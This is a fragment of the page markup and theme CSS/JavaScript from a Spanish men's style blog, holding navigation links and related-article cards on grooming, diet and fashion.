.td_block_wrap{text-align:left}@media (min-width: 768px) and (max-width: 1018px){.tdi_80{margin-bottom:50px !important}}@media (max-width: 767px){.tdi_80{margin-bottom:44px !important}}</style><div class="vc_column_inner tdi_82  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_82{vertical-align:baseline}.tdi_82 .vc_column-inner > .wpb_wrapper,
.tdi_82 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_82 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_next_prev tdi_83 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" ><style>.tdi_83{margin-bottom:40px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_83{margin-bottom:30px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_83{margin-bottom:25px !important}}@media (max-width: 767px){.tdi_83{margin-bottom:20px !important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post
span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post
a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:#4db2ec}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_83 .td-module-container{display:flex;flex-direction:column}.tdi_83 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_83 .td-image-container{display:block;order:0}.ie10 .tdi_83 .next-prev-title,
.ie11 .tdi_83 .next-prev-title{flex:auto}.tdi_83 .tdb-next-post:hover
a{color:#888}.tdi_83 .tdb-next-post
span{color:#888;font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_83 .tdb-next-post
a{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_83 .tdb-next-post
a{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_83 .tdb-next-post
span{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_83 .tdb-next-post
a{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_83 .tdb-next-post
span{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_83 .tdb-next-post
a{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_83 .tdb-next-post
span{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Artículo anterior</span><div class="td-module-container"><div class="next-prev-title"><a href="https://hombreyestilo.com/como-usar-adecuadamente-pantalones-cortos/">Cómo usar adecuadamente Pantalones Cortos</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Artículo siguiente</span><div class="td-module-container"><div class="next-prev-title"><a href="https://hombreyestilo.com/como-debes-vestir-segun-tu-tipo-de-cuerpo/">Cómo debes vestir según tu tipo de cuerpo</a></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_84 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_84" ><style>.tdi_84{margin-bottom:0px !important}</style><style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,
.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px
0 0 0;margin-bottom:0;z-index:1;border:0
solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,
.tdb-single-related-posts .tdb-author-photo
img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,
.tdb-single-related-posts .td-post-date,
.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,
.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px
6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px
0 0;line-height:21px}.tdb-single-related-posts .td-read-more,
.tdb-single-related-posts .td-next-prev-wrap{margin:20px
0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:'' !important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap
a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px
40px 9px;background:rgba(0, 0, 0, 0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_84 .td-image-wrap{padding-bottom:60%}.tdi_84 .entry-thumb{background-position:center 50%}.tdi_84 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_84 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_84 .td-module-meta-info{padding:30px
30px 0;border-color:#eaeaea;background-color:#fff}.tdi_84
.td_module_wrap{width:33.33333333%;float:left;padding-left:15px;padding-right:15px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_84 .tdb-block-inner{margin-left:-15px;margin-right:-15px}.tdi_84 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_84 .td-post-vid-time{display:block}.tdi_84 .td-post-category{padding:0px;display:inline-block;background-color:rgba(0,0,0,0);color:#888;font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_84 .td-author-photo
.avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_84 .td-excerpt{display:none;color:#4c4f53;margin:0
0 19px;column-count:1;column-gap:48px;font-family:Lora !important;font-size:15px !important;line-height:1.7 !important}.tdi_84 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_84 .td-read-more{display:none}.tdi_84 .td-post-date,
.tdi_84 .td-post-author-name
span{display:inline-block;color:#888}.tdi_84 .td-module-comments{display:none}.tdi_84 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_84 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_84 .td-post-category:hover{color:#000}.tdi_84 .td_module_wrap:hover .td-module-title
a{color:#aaa !important}.tdi_84 .td-post-author-name
a{color:#888}.tdi_84 .td-post-author-name:hover
a{color:#000}.tdi_84 .entry-title{margin:0
0 17px;font-family:Poppins !important;font-size:27px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_84 .td-editor-date,
.tdi_84 .td-editor-date .entry-date,
.tdi_84 .td-post-author-name a,
.tdi_84 .td-module-comments
a{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_84
.td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_84 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width: 767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_84 .td-module-meta-info{padding:24px
0}.tdi_84
.td_module_wrap{padding-left:14px;padding-right:14px;padding-bottom:14px;margin-bottom:14px;clear:none !important;padding-bottom:14px !important;margin-bottom:14px !important}.tdi_84 .tdb-block-inner{margin-left:-14px;margin-right:-14px}.tdi_84 .td-module-container:before{bottom:-14px}.tdi_84 .td-author-photo
.avatar{width:22px;height:22px;margin-right:4px}.tdi_84 .td_module_wrap:nth-child(3n+1){clear:both !important}.tdi_84 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_84 .td_module_wrap .td-module-container:before{display:block !important}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none !important}.tdi_84 .entry-title{margin:0
0 10px;font-family:Poppins !important;font-size:23px !important;line-height:1. !important;font-weight:600 !important}.tdi_84 .td-excerpt{margin:0
0 14px;font-family:Lora !important;font-size:14px !important;line-height:1.7 !important}.tdi_84 .td-post-category{font-family:Poppins !important;font-size:10px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.7px !important}.tdi_84 .td-editor-date,
.tdi_84 .td-editor-date .entry-date,
.tdi_84 .td-post-author-name a,
.tdi_84 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.7px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_84 .td-module-meta-info{padding:20px
0 0 }.tdi_84
.td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:11px;margin-bottom:11px;clear:none !important;padding-bottom:11px !important;margin-bottom:11px !important}.tdi_84 .tdb-block-inner{margin-left:-11px;margin-right:-11px}.tdi_84 .td-module-container:before{bottom:-11px}.tdi_84 .td-post-author-name{display:none}.tdi_84 .td_module_wrap:nth-child(3n+1){clear:both !important}.tdi_84 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_84 .td_module_wrap .td-module-container:before{display:block !important}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none !important}.tdi_84 .entry-title{margin:0
0 9px;font-family:Poppins !important;font-size:22px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_84 .td-excerpt{margin:0
0 11px;font-family:Lora !important;font-size:13px !important;line-height:1.6 !important}.tdi_84 .td-post-category{font-family:Poppins !important;font-size:10px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.7px !important}.tdi_84 .td-editor-date,
.tdi_84 .td-editor-date .entry-date,
.tdi_84 .td-post-author-name a,
.tdi_84 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.7px !important}}@media (max-width: 767px){.tdi_84 .td-module-meta-info{padding:26px
0 0}.tdi_84
.td_module_wrap{width:100%;float:left;padding-bottom:17px;margin-bottom:17px;padding-bottom:17px !important;margin-bottom:17px !important}.tdi_84 .td-module-container:before{bottom:-17px}.tdi_84 .td-author-photo
.avatar{width:22px;height:22px;margin-right:5px}.tdi_84 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_84 .td_module_wrap .td-module-container:before{display:block !important}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}.tdi_84 .entry-title{margin:0
0 14px;font-family:Poppins !important;font-size:26px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_84 .td-excerpt{margin:0
0 16px;font-family:Lora !important;font-size:14px !important;line-height:1.7 !important}}</style><script>var block_tdi_84 = new tdBlock();
block_tdi_84.id = "tdi_84";
block_tdi_84.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":3,"show_btn":"none","show_com":"none","excerpt_middle":"yes","modules_category":"above","author_photo":"yes","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#888888","f_title_font_family":"702","f_title_font_weight":"600","f_cat_font_family":"702","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","modules_category_margin":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOXB4IiwicGhvbmUiOiIwIDAgMTJweCJ9","f_title_font_size":"eyJhbGwiOiIyNyIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMjYifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjIiLCJsYW5kc2NhcGUiOiIxLiJ9","title_txt_hover":"#aaaaaa","f_ex_font_family":"343","f_ex_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTQifQ==","f_ex_font_line_height":"eyJhbGwiOiIxLjciLCJwb3J0cmFpdCI6IjEuNiJ9","ex_txt":"#4c4f53","meta_bg":"#ffffff","meta_padding":"eyJhbGwiOiIzMHB4IDMwcHggMCIsImxhbmRzY2FwZSI6IjI0cHggMCIsInBvcnRyYWl0IjoiMjBweCAwIDAgIiwicGhvbmUiOiIyNnB4IDAgMCJ9","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI4IiwicG9ydHJhaXQiOiIyMiJ9","art_excerpt":"eyJhbGwiOiIwIDAgMTlweCIsImxhbmRzY2FwZSI6IjAgMCAxNHB4IiwicG9ydHJhaXQiOiIwIDAgMTFweCIsInBob25lIjoiMCAwIDE2cHgifQ==","art_title":"eyJhbGwiOiIwIDAgMTdweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOXB4IiwicGhvbmUiOiIwIDAgMTRweCJ9","image_height":"60","mc1_el":"35","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_meta_font_family":"702","f_meta_font_transform":"uppercase","author_photo_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjIyIiwicGhvbmUiOiIyMiJ9","date_txt":"#888888","author_txt":"#888888","post_ids":"-12708","cat_txt_hover":"#000000","author_txt_hover":"#000000","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI4IiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMzQifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","author_photo_space":"eyJsYW5kc2NhcGUiOiI0IiwicGhvbmUiOiI1In0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_excerpt":"none","custom_title":"","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":12708,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border":"","cat_border_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"2","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_84","tdc_css_class":"tdi_84","tdc_css_class_style":"tdi_84_rand_style"}';
block_tdi_84.td_column_number = "3";
block_tdi_84.block_type = "tdb_single_related";
block_tdi_84.post_count = "3";
block_tdi_84.found_posts = "428";
block_tdi_84.header_color = "";
block_tdi_84.ajax_pagination_infinite_stop = "";
block_tdi_84.max_num_pages = "143";
tdBlocksArray.push(block_tdi_84);</script><div id=tdi_84 class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://hombreyestilo.com/dieta-para-ganar-musculos/" rel="bookmark" class="td-image-wrap " title="Dieta para ganar músculos" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hombreyestilo.com/wp-content/uploads/2014/08/Jersey-Shore.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://hombreyestilo.com/cuidado-personal/" class="td-post-category">CUIDADO PERSONAL</a><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/dieta-para-ganar-musculos/" rel="bookmark" title="Dieta para ganar músculos">Dieta para ganar músculos</a></h3><div class="td-editor-date"> <span class="td-author-date"> <a href="https://hombreyestilo.com/author/larencon/" aria-label="author-photo" class="td-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a> <span class="td-post-author-name"><a href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://hombreyestilo.com/marcas-sostenibles-para-el-cuidado-del-cabello/" rel="bookmark" class="td-image-wrap " title="Marcas Sostenibles para el Cuidado del Cabello" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hombreyestilo.com/wp-content/uploads/2022/05/Marcas-Sostenibles-para-el-Cuidado-del-Cabello-3-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://hombreyestilo.com/cuidado-personal/" class="td-post-category">CUIDADO PERSONAL</a><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/marcas-sostenibles-para-el-cuidado-del-cabello/" rel="bookmark" title="Marcas Sostenibles para el Cuidado del Cabello">Marcas Sostenibles para el Cuidado del Cabello</a></h3><div class="td-editor-date"> <span class="td-author-date"> <a href="https://hombreyestilo.com/author/larencon/" aria-label="author-photo" class="td-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a> <span class="td-post-author-name"><a href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://hombreyestilo.com/que-te-hace-ser-un-hombre-atractivo/" rel="bookmark" class="td-image-wrap " title="Qué te hace ser un hombre atractivo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hombreyestilo.com/wp-content/uploads/2014/09/Que-te-hace-ser-un-hombre-atractivo-696x567.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://hombreyestilo.com/cuidado-personal/" class="td-post-category">CUIDADO PERSONAL</a><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/que-te-hace-ser-un-hombre-atractivo/" rel="bookmark" title="Qué te hace ser un hombre atractivo">Qué te hace ser un hombre atractivo</a></h3><div class="td-editor-date"> <span class="td-author-date"> <a href="https://hombreyestilo.com/author/larencon/" aria-label="author-photo" class="td-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a> <span class="td-post-author-name"><a href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></span> </span></div></div></div></div></div></div></div></div></div></div><div class="vc_row_inner tdi_86  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_86{position:relative !important;top:0;transform:none;-webkit-transform:none}.tdi_86,
.tdi_86 .tdc-inner-columns{display:block}.tdi_86 .tdc-inner-columns{width:100%}@media (min-width: 768px){.tdi_86{margin-left:-30px;margin-right:-30px}.tdi_86
.vc_column_inner{padding-left:30px;padding-right:30px}}</style><div class="vc_column_inner tdi_88  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_88{vertical-align:baseline}.tdi_88 .vc_column-inner > .wpb_wrapper,
.tdi_88 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_88 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}@media (max-width: 767px){.tdi_88{margin-bottom:40px !important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" > <script>var tdb_login_sing_in_shortcode="on";</script> <div class="td_block_wrap tdb_single_comments tdi_89 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_89" ><style>.td-theme-wrap .tdi_89 .td-block-title > *,
.td-theme-wrap .tdi_89 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_89 .td-subcat-item a:hover,
.td-theme-wrap .tdi_89 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_89 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_89 .td-subcat-dropdown:hover .td-subcat-more
i{color:#666}.td-theme-wrap .tdi_89 .td-subcat-dropdown ul:after{background-color:#666}.td-theme-wrap .tdi_89 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_89 .td_quote_on_blocks,
.td-theme-wrap .tdi_89 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_89 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_89 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_89 .td-instagram-user
a{color:#666}.td-theme-wrap .tdi_89 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_89 .td-load-more-wrap a:hover{background-color:#666;border-color:#666}.td-theme-wrap .tdi_89 .td-read-more a,
.td-theme-wrap .tdi_89 .td-weather-information:before,
.td-theme-wrap .tdi_89 .td-weather-week:before,
.td-theme-wrap .tdi_89 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_89 .td-post-category,
.td-theme-wrap .tdi_89 .td-post-category:hover{background-color:#666}.tdi_89{margin-bottom:0px !important}</style><style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,
.tdb_single_comments .comment-respond:last-child,
.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,
.tdb-comm-layout5
form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,
.tdb-comm-layout5 .td-form-comment,
.tdb-comm-layout3 .form-submit,
.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top
.comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_89 cite a:hover{color:#888}.tdi_89 .comment-link{color:#888;display:inline-block}.tdi_89 .comment-link:hover{color:#000}.tdi_89 .comment-reply-link{color:#888;font-family:Poppins !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_89 .comment-reply-link:hover,
.tdi_89 #cancel-comment-reply-link:hover,
.tdi_89 .logged-in-as a:hover{color:#000}.tdi_89
